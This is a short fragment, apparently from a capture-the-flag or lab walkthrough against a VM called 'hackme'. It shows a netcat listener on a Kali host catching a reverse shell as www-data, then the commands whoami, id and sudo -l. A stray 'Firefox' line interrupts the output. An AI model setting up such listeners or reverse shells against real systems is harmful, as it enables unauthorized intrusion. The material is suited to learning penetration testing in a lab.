 kali nc -lvp 6666
listening on [any] 6666 ...
192.168.184.149: inverse host lookup failed: Unknown host
connect to [192.168.184.128] from (UNKNOWN) [192.168.184.149] 60090
Linux hackme 4.18.0-16-generic #17-Ubuntu SMP Fri Feb 8 00:06:57 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
 09:39:22 up 59 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ sudo -l
Firefox
sudo: no tty present and no askpass program specified